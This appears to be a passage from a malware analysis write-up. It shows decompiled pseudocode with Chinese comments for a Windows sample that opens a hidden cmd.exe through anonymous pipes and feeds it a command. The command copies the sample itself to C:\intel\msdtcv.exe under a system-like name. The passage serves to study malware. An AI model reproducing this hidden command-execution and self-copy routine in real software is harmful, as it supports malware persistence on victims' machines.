 35 GetEnvironmentVariableA(&Name, &Buffer, 0x104u);// 从系统环境变量中获取到值，name解出来的值为ComSpec
36 PipeAttributes.nLength = 12;
37 PipeAttributes.bInheritHandle = 1;
38 PipeAttributes.lpSecurityDescriptor = 0;
39 CreatePipe(&hReadPipe, &hWritePipe, &PipeAttributes, 0);// 创建一个匿名管道
40 ProcessInformation = 0;
41 dword_4085B0 = 0;
42 dword_4085B4 = 0;
43 dword_4085B8 = 0;
44 memset(&StartupInfo, 0, sizeof(StartupInfo));
45 StartupInfo.wShowWindow = 0;
46 StartupInfo.hStdError = hWritePipe;
47 StartupInfo.hStdOutput = hWritePipe;
48 StartupInfo.cb = 68;
49 CreatePipe(&v5, &hFile, &PipeAttributes, 0); // 创建一个匿名通道
50 StartupInfo.hStdInput = v5; // 把ReadPipe（管道需要读取到）的值传到STARTUPINFOA数据结构的标准输入句柄中（用于创建进程）
51 StartupInfo.dwFlags = 261;
52 CreateProcessA(&Buffer, 0, 0, 0, 1, 0, 0, 0, &StartupInfo, (LPPROCESS_INFORMATION)&ProcessInformation);// 创建一个匿名管道进程cmd.exe
53 WriteFile(hFile, lpThreadParameter, strlen((const char *)lpThreadParameter), (LPDWORD)&v8[8], 0);// 向cmd写入 之前GetModuleFileNameA获取到的值
54 // copy \"C:\\Users\\ascotbe\\Desktop\\0b2a794bac4bf650b6ba537137504162520b67266449be979679afbb14e8e5c0.com\" \"C:\\intel\\msdtcv.exe\" \n
55 return 0;
56 }
00003880 StartAddress:10 (404480)